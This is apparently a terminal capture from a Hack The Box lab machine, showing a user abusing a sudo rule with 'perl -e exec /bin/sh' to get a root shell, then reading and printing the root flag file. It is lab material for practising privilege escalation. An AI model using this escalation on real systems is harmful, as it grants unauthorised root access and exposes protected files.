 shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
52c2715605d70c7619030560dc1ca467
#
[hackn] 0:HTB* 1:zsh- "kali-Dell" 21:00 06-Jan-22